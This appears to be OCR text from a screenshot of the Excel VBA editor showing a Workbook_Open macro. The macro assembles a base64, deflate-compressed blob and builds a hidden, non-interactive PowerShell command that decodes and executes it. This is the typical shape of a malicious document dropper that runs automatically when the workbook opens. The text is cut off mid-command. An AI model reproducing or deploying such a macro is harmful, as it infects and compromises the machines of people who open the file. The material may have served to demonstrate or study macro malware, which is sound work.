 New Microsoft Excel Worksheet.xlsx - Excel
File Home Insert Draw Page Layout Formulas Data Review View Developer Help Tell me what you want to do
Record Macro Properties Map Properties Import
Microsoft Visual Basic for Applications - New Microsoft Excel Worksheet.xlsx - [ThisWorkbook (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 27, Col 20
Project - VBAProject
VBAProject (New Mi
Microsoft Excel Ob
Sheet1 (Sheet
ThisWorkbook
Properties - ThisWorkb
ThisWorkbo Workbook
Alphabetic Categorized
(Name) ThisWorkbo
AccuracyVers 0
AutoSaveOn False
AutoUpdateF 0
ChangeHistor 0
ChartDataPoi True
CheckCompa False
ConflictResol 1 - xlUserRe
Date1904 False
Workbook Open
Sub Workbook_Open()
Dim str As String
Dim exec As String
str = "nVPbbtswDH33VxCGgdqIbTiXdl2KAr0M2QpsWdEU20OQB0dhG62yZE"
str = str + "h0ErfLv49unW0tumGYX44skecckVQg4BhOfG/6TqmLojSWQv"
str = str + "8OrUbV76ULpfxoBmU1V1KAo5wYcEN8DheaLsnCF2mpytWpUk"
str = str + "aE7d46hkpqgk2LdYv30dF/65xbzAmvlwyLnU7V8q5i+KXcrn"
str = str + "7Tbncadf/EI1s/BI4vPcZ18nn+DQXBpHaERTpGSidG3CG5Fi"
str = str + "GcvnJ2ulhYdG6UF1LVs+GQBdBywNrYuxhey3jC67pEDp8QX6"
str = str + "J4PfDSGjLCqDb0WpSRF7j03GjNRsO97tte2j04TN8MGHp7MQ"
str = str + "z4i+A7mIoSXSl1BEHJl5ueWps33p7qdqG5qFpg6M9rQp/TIg"
str = str + "7ccCCTX6FAucIwKF8Q3fN55gX1P/BNzySxyRVaLkVj3HBR+j"
str = str + "3mjLOos9+o1dNs1hBuzkbeeikVQsgKiaK/J0fw0DjpPLdax8"
str = str + "F9Zz/uxn+u9kjlt47ZxkZjBFvvxlhWlMdd9iJZF2HQrDodVm"
str = str + "BzgWzc7eheOHqPdMYXdeGUZ2rGRj7keqEw4qykO9t6AXEuj0"
str = str + "XS9A2SAos52nd4I7UkaTQEApJxXiD4X6Xu93xINP+5MhcIjz"
str = str + "ujSosm0kFS5s7R0lZNg44DGg6fPbEsDur0I+pbWsbZpp9lGc"
str = str + "Mgi7yd86tKkywwfRxKU07QrqRAl37KrVvmqmmhKeumgpBx35"
str = str + "4exywMNumu7FEUw08RHj/adb19fawYB5u4gez5xEwot5RMFG"
str = str + "IJyQSF0Qs4PBhk2VbkJJYP2x8="
exec = "C:\Windows\syswow64\windowspowershell\v1.0\powershell.exe -NoP -NonI -W Hid
exec = exec + "Expression $(New-Object IO.StreamReader ($(New-O"
exec = exec + "bject IO.Compression.DeflateStream ($(New-Object"
exec = exec + " IO.MemoryStream (,$([Convert]::FromBase64String"
exec = exec + "(\"" " & str & " \"" )))), [IO.Compression.Compr"